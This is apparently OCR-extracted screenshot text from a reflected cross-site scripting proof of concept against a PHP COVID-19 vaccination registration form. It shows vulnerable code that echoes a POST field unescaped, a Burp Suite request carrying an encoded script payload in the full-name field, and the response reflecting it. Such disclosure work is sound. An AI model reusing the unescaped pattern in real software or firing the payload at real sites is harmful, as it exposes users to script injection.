 206 <div class="col-lg-12 col-md-12 col-sm-12 form-group" data-for="name">
207 <input type="text" name="txtfullname" placeholder="Full Name" data-form-field="name" class="form-control" value="
<?php if (isset($_POST['txtfullname']))?><?php echo $_POST['txtfullname']; ?>" id="name-form7-15">
208 </div>
Register|Covid-19 Burp Suite Community Edition v2022.12.4 - Temporary Project
Not secure | 192.168.200.1/covid-19-vaccination...
192.168.200.1 says
txtFullName
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
5 × 6 × 8 × +
Send Cancel < > Target: http://192.168.200.1 HTTP/1
Request
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://192.168.200.1/covid-19-vaccination/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=370lsivbi20b9008vi44vhuf48
14 Connection: close
15
16 txtvaccinationID=V6109418111&txtfullname=
%22%3E%3CScRiPt+%3Ealert%28%27txtFullName%27%29%3C%2FScR
iPt%3E&txtemail=123%40123.com&txtphone=123123123&txtage=
&cmdIDtype=&txtaddress=&cmdcategory=&cmdcenter=
Select+Prefered+Centre+for+Vaccination&txtdate=&cmdslot=
&btnregister=
Search... 0 matches
Response
Pretty Raw Hex Render \n
V893114622" id="name-form7-15"
readonly>
121 </div>
122
123 <div class="col-lg-12 col-md-12
col-sm-12 form-group" data-for="name">
124 <input type="text" name="txtfullname"
placeholder="Full Name"
data-form-field="name" class="
form-control" value="">
<ScRiPt >
alert('txtFullName')
</ScRiPt>
" id="name-form7-15">
125 </div>
126 <div class="col-lg-12 col-md-12
col-sm-12 form-group" data-for="name">
127 <input type="email" name="txtemail"
placeholder="Email" data-form-field="
name" class="form-control" value="
123@123.com" id="name-form7-15">
128 </div>
Search... 0 matches
INSPECTOR
Waiting for fonts.googleapis.c...